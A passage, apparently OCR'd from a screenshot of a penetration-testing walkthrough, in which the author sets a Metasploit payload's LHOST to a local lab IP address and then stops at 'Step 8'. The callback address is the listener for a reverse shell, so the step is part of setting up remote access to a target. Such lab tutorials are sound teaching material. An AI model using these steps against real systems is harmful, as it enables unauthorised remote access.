
We notice that the LHOST for out payload is not set, so we
set it to out local IP ie. 192.168.42.128 using the command
"set LHOST 192.168.42.128"
Step 8: